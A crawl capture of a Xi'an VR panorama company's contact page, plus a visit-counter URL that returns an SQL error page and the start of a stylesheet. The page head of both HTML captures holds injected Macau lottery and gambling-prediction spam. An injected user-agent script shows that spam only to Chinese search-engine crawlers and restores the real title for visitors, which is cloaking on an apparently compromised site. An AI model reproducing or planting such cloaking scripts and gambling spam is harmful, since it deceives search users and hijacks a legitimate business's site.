

--- FILE ---
content_type: text/html
request_url: http://720tu.cn/?about_11/
body_size: 7098
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>新澳门开奖直播，新澳门天天精准大全谜语，新澳门天天免费精准大全谜语，2025天天彩免费大费大全，2025年新澳走势分析，2025新澳门天天精准大全谜语，新澳门六开今晚预测，新澳门开奖结果，2025年天天彩免费大全，新澳门天天免费谜语题库，7777788888管家精准管家婆免费，刘伯温黄大仙三肖三码下一期预测，2025天天开好彩开奖直播，2025年正版资料免费，新澳门2025年9点35分，2025年天天彩资料大全，澳门大三巴一肖二肖最新结果，2025今天晚上澳门出什么号，2025新澳门天天开好彩大乐透开奖结果，2025天天开好彩开奖直播，2025今晚开奖结果开奖直播，新澳门天天免费谜语活动最新，2025年澳门天天开好彩最新版，2025年天天开好彩开奖记录查询，澳门天天六开彩正版澳门，管家婆期期四肖四码中特管家，2025澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析</title>
<meta name="keywords" content="新澳门开奖直播，新澳门天天精准大全谜语，新澳门天天免费精准大全谜语，2025天天彩免费大费大全，2025年新澳走势分析，2025新澳门天天精准大全谜语，新澳门六开今晚预测，新澳门开奖结果，2025年天天彩免费大全，新澳门天天免费谜语题库，7777788888管家精准管家婆免费，刘伯温黄大仙三肖三码下一期预测，2025天天开好彩开奖直播，2025年正版资料免费，新澳门2025年9点35分，2025年天天彩资料大全，澳门大三巴一肖二肖最新结果，2025今天晚上澳门出什么号，2025新澳门天天开好彩大乐透开奖结果，2025天天开好彩开奖直播，2025今晚开奖结果开奖直播，新澳门天天免费谜语活动最新，2025年澳门天天开好彩最新版，2025年天天开好彩开奖记录查询，澳门天天六开彩正版澳门，管家婆期期四肖四码中特管家，2025澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析"/>
<meta name="description" content="新澳门开奖直播，新澳门天天精准大全谜语，新澳门天天免费精准大全谜语，2025天天彩免费大费大全，2025年新澳走势分析，2025新澳门天天精准大全谜语，新澳门六开今晚预测，新澳门开奖结果，2025年天天彩免费大全，新澳门天天免费谜语题库，7777788888管家精准管家婆免费，刘伯温黄大仙三肖三码下一期预测，2025天天开好彩开奖直播，2025年正版资料免费，新澳门2025年9点35分，2025年天天彩资料大全，澳门大三巴一肖二肖最新结果，2025今天晚上澳门出什么号，2025新澳门天天开好彩大乐透开奖结果，2025天天开好彩开奖直播，2025今晚开奖结果开奖直播，新澳门天天免费谜语活动最新，2025年澳门天天开好彩最新版，2025年天天开好彩开奖记录查询，澳门天天六开彩正版澳门，管家婆期期四肖四码中特管家，2025澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="720tu－西安VR全景图制作公司-陕西vr全景图制作公司-720全景图vr全景图－全景VR图－西安vr制作公司-西安全景VR制作-全景制作-vr全景漫游制作公司"}</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<title>联系我们vr全景图－全景VR图－西安vr制作公司-西安全景VR制作-全景制作-vr全景漫游制作公司</title>
<meta name="Keywords" content="西安vr全景拍摄制作公司,vr全景,西安VR全景,无人机航拍,vr全景效果图,720度全景拍摄制作,360度全景拍摄,360全景制作,360全景效果图,360全景展示,720全景航拍-720度全景看房,720全景摄影,全景视频,360度全景拍摄,VR制作,全景旅游,街景地图,全景新闻,全景图片,虚拟漫游,VR视频,VR航拍,VR全景制作,数字化VR全景校园,陕西vr全景制作" />
<meta name="Description" content="同创源码服务中心淘宝店铺：tcym.taobao.com微信：cnbocoQQ：395589917由于各种原因，淘宝店铺的货不能上全，希望广大新老客户有各种需求的话通过我们的联系方式咨询我们，同创源码专业提供各行业，企业网站源码程序另：我们还提供企业网站的仿站，定制网站，网站修改等服务。" />
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1">
<META http-equiv=Content-Type content="text/html; charset=utf-8">
<link href="/template/720/css/css.css" rel="stylesheet" type="text/css" />
<link href="/template/720/css/in.css" rel="stylesheet" type="text/css" />
<link href="/template/720/css/common.css" rel="stylesheet" type="text/css" />
<link href="/template/720/css/skin.css" rel="stylesheet" type="text/css" />
<script src="/template/720/js/jquery-1.8.2.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/template/720/js/js.js"></script>
<script type="text/javascript" src="/template/720/js/w.js"></script>
<script type="text/javascript" src="/template/720/js/scrollReveal.js"></script>
<script src="/template/720/js/WJDH_common.js"></script>

</HEAD>
<BODY>
﻿<div class="headerBox">
        <div class="topBox">
            <div class="top">
                <p>欢迎光临陕西全景ＶＲ制作中心官方网站!</p>
                <div class="top_fr">
                    <a href="/sitemap.html" title="网站地图">网站地图</a>
					<a href="/?list_5/" title="全景图">全景图</a>
                    <a href="/?about_11/" title="全景视频">视频</a>
                    <a href="/?list_18/" title="在线留言">在线留言</a>
                </div>
            </div>
        </div>
        <div class="header">
            <div class="head_fl">
                <h1><a href="/"><img src="/static/upload/image/20200103/1578027269757179.png" alt="陕西全景ＶＲ制作中心" /></a></h1>
                <ol>
                    <li>区别于传统全景展示</li>
                    <li>打造全景展示、漫游互动系统</li>
                </ol>
            </div>
            <div class="head_fr">
                <p>服务咨询热线</p>
                <span>18991216800<br />13709183534</span>
            </div>
        </div>
</div>

    <div class="navBox" id="fixedNav">
      <div class="nav">
        <ul>
        <li class="0" id="sbj"><a href="/" title="网站首页">网站首页</a></li>
        
            <li class="112" id="sbj"><a href="/?about_1/" title="公司简介">公司简介</a>
                
				<ul>
                
                <li><a href="/?list_19/" title="业务范围" target="_Blank">业务范围</a></li> 
                
                <li><a href="/?about_20/" title="企业文化" target="_Blank">企业文化</a></li> 
                
                </ul>
				
          </li> 
        
            <li class="112" id="sbj"><a href="/?list_2/" title="新闻中心">新闻中心</a>
                
				<ul>
                
                <li><a href="/?list_3/" title="公司动态" target="_Blank">公司动态</a></li> 
                
                <li><a href="/?list_4/" title="行业动态" target="_Blank">行业动态</a></li> 
                
                </ul>
				
          </li> 
        
            <li class="112" id="sbj"><a href="/?list_9/" title="vr全景图">vr全景图</a>
                
				<ul>
                
                <li><a href="/?list_13/" title="企业政府" target="_Blank">企业政府</a></li> 
                
                <li><a href="/?list_14/" title="旅游景区" target="_Blank">旅游景区</a></li> 
                
                <li><a href="/?list_16/" title="建筑装饰" target="_Blank">建筑装饰</a></li> 
                
                <li><a href="/?list_17/" title="餐饮娱乐" target="_Blank">餐饮娱乐</a></li> 
                
                <li><a href="/?list_18/" title="教育培训" target="_Blank">教育培训</a></li> 
                
                <li><a href="/?list_40/" title="景观设计" target="_Blank">景观设计</a></li> 
                
                </ul>
				
          </li> 
        
            <li class="112" id="sbj"><a href="/?list_5/" title="行业应用">行业应用</a>
                
				<ul>
                
                <li><a href="/?list_31/" title="地产行业" target="_Blank">地产行业</a></li> 
                
                <li><a href="/?list_32/" title="展馆展览" target="_Blank">展馆展览</a></li> 
                
                <li><a href="/?list_33/" title="旅游景区" target="_Blank">旅游景区</a></li> 
                
                <li><a href="/?list_34/" title="教育培训" target="_Blank">教育培训</a></li> 
                
                <li><a href="/?list_35/" title="健身娱乐" target="_Blank">健身娱乐</a></li> 
                
                <li><a href="/?list_36/" title="虚拟展示" target="_Blank">虚拟展示</a></li> 
                
                <li><a href="/?list_37/" title="城市街景" target="_Blank">城市街景</a></li> 
                
                <li><a href="/?list_38/" title="酒店餐饮" target="_Blank">酒店餐饮</a></li> 
                
                <li><a href="/?list_39/" title="企业政府" target="_Blank">企业政府</a></li> 
                
                <li><a href="/?list_41/" title="设计展示" target="_Blank">设计展示</a></li> 
                
                </ul>
				
          </li> 
        
            <li class="112" id="sbj"><a href="/?list_12/" title="全景知识">全景知识</a>
                
				<ul>
                
                <li><a href="/?list_23/" title="常见问题" target="_Blank">常见问题</a></li> 
                
                </ul>
				
          </li> 
        
            <li class="112" id="sbj"><a href="/?list_21/" title="合作伙伴">合作伙伴</a>
                
          </li> 
        
            <li class="112" id="sbj"><a href="/?about_10/" title="在线留言">在线留言</a>
                
          </li> 
        
            <li class="112" id="sbj"><a href="/?about_11/" title="联系我们">联系我们</a>
                
          </li> 
        
        </ul>
    </div>
    </div>
    <!--————————————————————————————————banner———————————————————————————————-->
    <div class="banner">
        <div class="fullSlide">
            <div class="jd">
            <ul>
			
			<li style="background:url(/static/upload/image/20200105/1578231342563090.jpg) no-repeat center center">
			
			<li style="background:url(/static/upload/image/20200105/1578231342563090.jpg) no-repeat center center">
			
			<li style="background:url(/static/upload/image/20200105/1578231342563090.jpg) no-repeat center center">
			
			</ul>
            </div>
            <div class="kd">
                <ul></ul>
            </div>
            <!--下边按钮-->
        </div>
        <script type="text/javascript">
            jQuery(".fullSlide").hover(function() {
                    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
                },
                function() {
                    jQuery(this).find(".prev,.next").fadeOut()
                });
            jQuery(".fullSlide").slide({
                titCell: ".kd ul",
                mainCell: ".jd ul",
                effect: "fold",
                autoPlay: true,
                autoPage: true,
                trigger: "click",
                startFun: function(i) {
                    var curLi = jQuery(".fullSlide .jd li").eq(i);
                }
            });
        </script>
    </div>
	
<div class="breadcrumb-search">
    <div class="container">
        <div class="breadcrumb pull-left">
            <img alt="当前位置" title="当前位置" src="/template/720/images/home.png" />
			当前位置：<a href="/">首页</a>>><a href="/?about_11/">联系我们</a>
        </div>

        <div class="wjdh-search pull-right">
            <div class="form pull-right">
			<form action="/?search/"  method="get">
                <input class="search-t" value="输入关键字" name="keyword" onblur="if(value=='')value='输入关键字';" onfocus="if(value == '输入关键字')value = ''"/>
                <button class="search-s" type="submit" value="">搜索</button>
			</form>
            </div>
            <div class="search-key pull-right">
				
				<a href="/?list_13/" rel="nofollow" title="企业政府">企业政府</a>
				
				<a href="/?list_14/" rel="nofollow" title="旅游景区">旅游景区</a>
				
				<a href="/?list_16/" rel="nofollow" title="建筑装饰">建筑装饰</a>
				
				<a href="/?list_17/" rel="nofollow" title="餐饮娱乐">餐饮娱乐</a>
				
				<a href="/?list_18/" rel="nofollow" title="教育培训">教育培训</a>
				
				</p>
            </div>
        </div>
    </div>
</div>

<script>
    var kurl = window.location.href.replace("http://", '');
    var t1 = kurl.lastIndexOf('.');
    var t2 = kurl.lastIndexOf('/');
    var gid = kurl.substring(t2 + 1, t1);
    var $wcid = $("#cid").val();
    var $wtid = $("#tid").val(); 
    if ($(".wjdh-nav-" + gid).length > 0) {
        $(".wjdh-nav-" + gid).addClass("another");
    } 
    else if ($(".wjdh-nav-" + $wcid).length > 0) {
        $(".wjdh-nav-" + $wcid).addClass("another"); 
    }
    else {

        $(".wjdh-nav-" + $wtid).addClass("another");
    } 
</script>
    <div class="cat-menu">
        <div class="title">栏目导航-menu</div>
        <div class="container">
            <div class="menu-list">
            
            </div>
        </div>
    </div>
    <div class="list01">
        <div class="container">
            <div class="page-about content-show">
                <div class="page-content"><p>陕西<a href="http://720tu.cn/">VR</a>全景<a href="http://www.cnvrtu.cn/">漫游</a>拍摄、制作、系统开发及维护。<a href="http://720tu.cn/">VR</a>党建、<a href="http://720tu.cn/">VR</a>消防、VR安全知识宣传等。</p><p><br/></p><p>联系电话：13709183534</p><p>Q Q咨询： cn<a href="http://720tu.cn/">vr</a>tu</p><p>联 系&nbsp; 人：张经理</p><p style="text-align: center;"><img src="/static/upload/image/20220321/1647872799180440.jpg" title="1647872799180440.jpg" alt="qr_qq.jpg"/></p><p style="text-align: center;">&nbsp; 扫描加我二维码</p><p><br/></p></div>
            </div>
        </div>
    </div>
    <div class="container">
	﻿        <div class="image-list">
            <div class="wjdh-h3">
                <h3><a href="/?list_5/" title="行业应用">行业应用</a></h3>
                <span><i></i>Testimonial<em></em></span>
            </div>
            <div class="content bd">
                <ul>
                
                        <li><a href="/?list_32/187.html" title="全景投影技术" class="title-a">全景投影技术</a>
                            <div class="img">
                            <a href="/?list_32/187.html" title="全景投影技术">
                            <img src="/static/images/nopic.png" width="330" height="230">
                            <div class="item-mask"><div class="item-link-icon"><i class="wjdh-link"></i></div></div>
                            </a>
                            </div>
                            <p></p>
                            <a href="/?list_32/187.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i>
							<i class="border-left"></i>
						</li>
                
                        <li><a href="/?list_5/31.html" title="装修/家居" class="title-a">装修/家居</a>
                            <div class="img">
                            <a href="/?list_5/31.html" title="装修/家居">
                            <img src="/static/upload/image/20190618/1560862174370198.jpg" width="330" height="230">
                            <div class="item-mask"><div class="item-link-icon"><i class="wjdh-link"></i></div></div>
                            </a>
                            </div>
                            <p>品质案例展示对比，装修要素精准测量1.空间设计沉浸体验，室内环境自主漫游2.海量户型随意挑选，装修家···</p>
                            <a href="/?list_5/31.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i>
							<i class="border-left"></i>
						</li>
                
                        <li><a href="/?list_5/30.html" title="酒旅/民宿" class="title-a">酒旅/民宿</a>
                            <div class="img">
                            <a href="/?list_5/30.html" title="酒旅/民宿">
                            <img src="/static/upload/image/20200105/1578233245700192.jpg" width="330" height="230">
                            <div class="item-mask"><div class="item-link-icon"><i class="wjdh-link"></i></div></div>
                            </a>
                            </div>
                            <p>酒旅/民宿入住效果全面展示，提升用户预订意愿1.虚拟入住在线体验，高端品质一览无余2.强化店面视觉形···</p>
                            <a href="/?list_5/30.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i>
							<i class="border-left"></i>
						</li>
                
                        <li><a href="http://vr.xsy.red/tour/04e775484dfabfe2" title="丹凤县vr全景" class="title-a">丹凤县vr全景</a>
                            <div class="img">
                            <a href="http://vr.xsy.red/tour/04e775484dfabfe2" title="丹凤县vr全景">
                            <img src="/static/upload/image/20200105/1578233403829773.jpg" width="330" height="230">
                            <div class="item-mask"><div class="item-link-icon"><i class="wjdh-link"></i></div></div>
                            </a>
                            </div>
                            <p>丹凤县位于陕西省东南部，秦岭东段南麓，因县城襟带丹江、背依凤冠山而得名。处于北纬33°21′32″至···</p>
                            <a href="http://vr.xsy.red/tour/04e775484dfabfe2" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i>
							<i class="border-left"></i>
						</li>
                
                        <li><a href="http://vr.xsy.red/tour/792a339481112962" title="教育培训" class="title-a">教育培训</a>
                            <div class="img">
                            <a href="http://vr.xsy.red/tour/792a339481112962" title="教育培训">
                            <img src="/static/upload/image/20200105/1578234169209497.jpg" width="330" height="230">
                            <div class="item-mask"><div class="item-link-icon"><i class="wjdh-link"></i></div></div>
                            </a>
                            </div>
                            <p>成熟的酒店、房地产、家居、家装、企业展示、智慧城市、虚拟店铺VR应用解决方案，可用于VR看房、VR家···</p>
                            <a href="http://vr.xsy.red/tour/792a339481112962" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i>
							<i class="border-left"></i>
						</li>
                
                        <li><a href="/?list_5/27.html" title="建筑设计全景效果" class="title-a">建筑设计全景效果</a>
                            <div class="img">
                            <a href="/?list_5/27.html" title="建筑设计全景效果">
                            <img src="/static/upload/image/20200105/1578234024839064.jpg" width="330" height="230">
                            <div class="item-mask"><div class="item-link-icon"><i class="wjdh-link"></i></div></div>
                            </a>
                            </div>
                            <p></p>
                            <a href="/?list_5/27.html" title="了解详情" class="more"><span>了解详情</span><i></i></a><i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i>
							<i class="border-left"></i>
						</li>
                
                </ul>
            </div>
            <div class="clearfix">
            </div>
            <div class="tagcell hd">
            </div>
        </div>
        <div class="text-list">
            <div class="wjdh-h3">
                <h3><a href="/?list_23/" title="常见问题">常见问题</a></h3>
                <span><i></i>FAQ<em></em></span>
            </div>
            <div class="content">
                <ul>
                
                        <li>
                            <dl>
                                <dt><div class="date"><span>432</span> <em>22-11-25</em></div><i></i></dt>
								<dd>
                                    <a href="/?list_23/273.html" title="全景航拍理论基础">全景航拍理论基础</a>
                                    <p>从无人机起飞到降落，基本五个步骤就可以实现航拍全景。随着技术进步，特别是无人机“一键全景功能的”的实···</p>
                                </dd>
                            </dl>
                            <i class="border-top"></i><i class="border-bottom"></i></li>
                
                        <li>
                            <dl>
                                <dt><div class="date"><span>448</span> <em>22-11-25</em></div><i></i></dt>
								<dd>
                                    <a href="/?list_23/268.html" title="720云专业版Guide云台说明书">720云专业版Guide云台说明书</a>
                                    <p>详细的云台使用说明，戳进来了解一下~基础概念</p>
                                </dd>
                            </dl>
                            <i class="border-top"></i><i class="border-bottom"></i></li>
                
                        <li>
                            <dl>
                                <dt><div class="date"><span>367</span> <em>22-11-25</em></div><i></i></dt>
								<dd>
                                    <a href="/?list_23/267.html" title="720云专业版Guide云台说明书">720云专业版Guide云台说明书</a>
                                    <p>详细的云台使用说明，戳进来了解一下~基础概念</p>
                                </dd>
                            </dl>
                            <i class="border-top"></i><i class="border-bottom"></i></li>
                
                        <li>
                            <dl>
                                <dt><div class="date"><span>478</span> <em>22-08-06</em></div><i></i></dt>
								<dd>
                                    <a href="/?list_23/259.html" title="房地产线上vr看房营销解决方案">房地产线上vr看房营销解决方案</a>
                                    <p>房地产线上vr看房营销解决方案房地产线上vr看房是流光溢彩科技开发的一个营销内容生产分发的数字化营销···</p>
                                </dd>
                            </dl>
                            <i class="border-top"></i><i class="border-bottom"></i></li>
                
                </ul>
                <div class="clearfix">
                </div>
            </div>
        </div>
        <div class="express-lane">

    <h3>快速通道 Express Lane</h3>

    <div class="content">
        <dl>
            <dt>项目直通车：</dt>
            <dd><a href="/" title="全景图">全景图</a></dd> 
            <dd><a href="/" title="全景视频">全景视频</a></dd> 
            <dd><a href="/zdm/index.html" title="无人机航拍">无人机航拍</a></dd> 
        </dl>

        <dl>
            <dt>热门推荐：</dt>
			<dd><a href="/" title="陕西VR拍摄" target="_blank">陕西VR拍摄</a></dd> 
			<dd><a href="/" title="西安VR拍摄公司" target="_blank">西安VR拍摄公司</a></dd>
			<dd><a href="/" title="西安VR制作公司" target="_blank">西安VR制作公司</a></dd>
			<dd><a href="/" title="VR漫游公司" target="_blank">VR漫游公司</a></dd>
			<dd><a href="/" title="陕西无人机航拍" target="_blank">陕西无人机航拍</a></dd>
			<dd><a href="/" title="西安无人机测绘" target="_blank">西安无人机测绘</a></dd>
			<dd><a href="/" title="720全" target="_blank">720全</a></dd>
			<dd><a href="/" title="陕西全景图" target="_blank">陕西全景图</a></dd>
			<dd><a href="/" title="西安全景图" target="_blank">西安全景图</a></dd>
			<dd><a href="/" title="智慧城市" target="_blank">智慧城市</a></dd>
			<dd><a href="/" title="人工智能" target="_blank">人工智能</a></dd>
			<dd><a href="/" title="物连智能" target="_blank">物连智能</a></dd>
			<dd><a href="/" title="智慧城市建设" target="_blank">智慧城市建设</a></dd>
			<dd><a href="/" title="智能家居" target="_blank">智能家居</a></dd>
			<dd><a href="/" title="智能花园管理系统" target="_blank">智能花园管理系统</a></dd>
			<dd><a href="/" title="装修全景设计图" target="_blank">装修全景设计图</a></dd>
			<dd><a href="/" title="陕西VR全景拍摄" target="_blank">陕西VR全景拍摄</a></dd>
			<dd><a href="/" title="铜川市VR全景拍摄" target="_blank">铜川市VR全景拍摄</a></dd>
			<dd><a href="/" title="渭南市VR全景拍摄" target="_blank">渭南VR全景拍摄</a></dd>
			<dd><a href="/" title="商洛市VR全景拍摄" target="_blank">商洛市VR全景拍摄</a></dd>
			<dd><a href="/" title="西安市VR全景拍摄" target="_blank">商洛市VR全景拍摄
			<dd><a href="/" title="安康VR全景拍摄" target="_blank">VR全景拍摄</a></dd>
			<dd><a href="/" title="汉中VR全景拍摄" target="_blank">汉中VR全景拍摄</a></dd>
			<dd><a href="/" title="景观设计全景图" target="_blank">景观设计全景图</a></dd>
			<dd><a href="/" title="无人机测绘" target="_blank">无人机测绘</a></dd> 
			<dd><a href="/" title="商洛市无人机VR全景拍摄" target="_blank">商洛VR全景拍摄</a></dd>
			<dd><a href="/" title="榆林市VR全景拍摄" target="_blank">榆林市VR全景拍摄</a></dd>
			<dd><a href="/" title="延安VR全景拍摄" target="_blank">延安VR全景拍摄</a></dd>
        </dl>

    </div>

</div>

<div class="bottom-contact">
    <span class="tel">咨询热线<p>13709183534<span>13709183534</span></p></span>
	<span class="qq"><p>邮箱：32324504@qq.com</p><p>QQ：2539998080</p></span>
</div>


    </div>
﻿<!-- footer begin -->
<div class="footer_box">
        <div class="btm_nav">
            <ul>
                <li><a href="/" title="网站首页">网站首页</a></li>
				
                <li><a href="/?about_1/" title="公司简介">公司简介</a></li>
                
                <li><a href="/?list_2/" title="新闻中心">新闻中心</a></li>
                
                <li><a href="/?list_9/" title="vr全景图">vr全景图</a></li>
                
                <li><a href="/?list_5/" title="行业应用">行业应用</a></li>
                
                <li><a href="/?list_12/" title="全景知识">全景知识</a></li>
                
                <li><a href="/?list_21/" title="合作伙伴">合作伙伴</a></li>
                
                <li><a href="/?about_10/" title="在线留言">在线留言</a></li>
                
                <li><a href="/?about_11/" title="联系我们">联系我们</a></li>
                
            </ul>
        </div>
        <div class="footer">
            <h2 class="clear_h2">Copyright © 2018-2019 陕西源景园林有限公司 All Rights Reserved.</h2>
                <br /><a href="http://beian.miit.gov.cn" <p><p>备案号：陕ICP备14012684号-7<span> 联系人：张经理 电话：13709183534 </span>
                <br /> 地址：陕西省西安市&nbsp;&nbsp;&nbsp;&nbsp;邮箱：32324504@qq.com
				<br /> 陕西全景ＶＲ制作中心主要从事
				<a href="/" title="西安vr全景拍摄">西安vr全景拍摄</a> 
				<a href="/" title="陕西无人机拍摄">陕西无人机拍摄</a> 
				<a href="/" title="智慧城市">智慧城市</a>
				<a href="/" title="vr全景漫游">vr全景图</a>的服务,欢迎前来咨询!</p>
        </div>

    </div>
<script src='/?p=/Do/visits/id/3' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://720tu.cn/?p=/Do/visits/id/3
body_size: 1551
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>新澳门开奖直播，新澳门天天精准大全谜语，新澳门天天免费精准大全谜语，2025天天彩免费大费大全，2025年新澳走势分析，2025新澳门天天精准大全谜语，新澳门六开今晚预测，新澳门开奖结果，2025年天天彩免费大全，新澳门天天免费谜语题库，7777788888管家精准管家婆免费，刘伯温黄大仙三肖三码下一期预测，2025天天开好彩开奖直播，2025年正版资料免费，新澳门2025年9点35分，2025年天天彩资料大全，澳门大三巴一肖二肖最新结果，2025今天晚上澳门出什么号，2025新澳门天天开好彩大乐透开奖结果，2025天天开好彩开奖直播，2025今晚开奖结果开奖直播，新澳门天天免费谜语活动最新，2025年澳门天天开好彩最新版，2025年天天开好彩开奖记录查询，澳门天天六开彩正版澳门，管家婆期期四肖四码中特管家，2025澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析</title>
<meta name="keywords" content="新澳门开奖直播，新澳门天天精准大全谜语，新澳门天天免费精准大全谜语，2025天天彩免费大费大全，2025年新澳走势分析，2025新澳门天天精准大全谜语，新澳门六开今晚预测，新澳门开奖结果，2025年天天彩免费大全，新澳门天天免费谜语题库，7777788888管家精准管家婆免费，刘伯温黄大仙三肖三码下一期预测，2025天天开好彩开奖直播，2025年正版资料免费，新澳门2025年9点35分，2025年天天彩资料大全，澳门大三巴一肖二肖最新结果，2025今天晚上澳门出什么号，2025新澳门天天开好彩大乐透开奖结果，2025天天开好彩开奖直播，2025今晚开奖结果开奖直播，新澳门天天免费谜语活动最新，2025年澳门天天开好彩最新版，2025年天天开好彩开奖记录查询，澳门天天六开彩正版澳门，管家婆期期四肖四码中特管家，2025澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析"/>
<meta name="description" content="新澳门开奖直播，新澳门天天精准大全谜语，新澳门天天免费精准大全谜语，2025天天彩免费大费大全，2025年新澳走势分析，2025新澳门天天精准大全谜语，新澳门六开今晚预测，新澳门开奖结果，2025年天天彩免费大全，新澳门天天免费谜语题库，7777788888管家精准管家婆免费，刘伯温黄大仙三肖三码下一期预测，2025天天开好彩开奖直播，2025年正版资料免费，新澳门2025年9点35分，2025年天天彩资料大全，澳门大三巴一肖二肖最新结果，2025今天晚上澳门出什么号，2025新澳门天天开好彩大乐透开奖结果，2025天天开好彩开奖直播，2025今晚开奖结果开奖直播，新澳门天天免费谜语活动最新，2025年澳门天天开好彩最新版，2025年天天开好彩开奖记录查询，澳门天天六开彩正版澳门，管家婆期期四肖四码中特管家，2025澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="720tu－西安VR全景图制作公司-陕西vr全景图制作公司-720全景图vr全景图－全景VR图－西安vr制作公司-西安全景VR制作-全景制作-vr全景漫游制作公司"}</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head><!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>错误信息</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>


<div style="margin-left:10%;margin-top:5%;">
    <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div style="font-size:25px;margin-bottom:20px;">执行SQL发生错误！错误：unable to open database file，语句：UPDATE ay_content SET `visits`= visits+1  WHERE(id=3) <span id="time" style="font-size:18px;"></span></div>
    <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：2.0.3，
   		操作系统：Linux，
   		WEB应用：Apache
    </span></div>
</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://720tu.cn/template/720/css/css.css
body_size: 1573
content:
@charset "utf-8";

/* CSS Document */


/*top*/

.clear {
    clear: both;
}


/*top*/

.topBox {
    width: 100%;
    height: 37px;
    border-bottom: 1px solid #f0f0f0;
}

.top {
    height: 37px;
    width: 1180px;
    margin: 0 auto;
    line-height: 37px;
}

.top p {
    font-family: "微软雅黑";
    font-size: 12px;
    text-decoration: none;
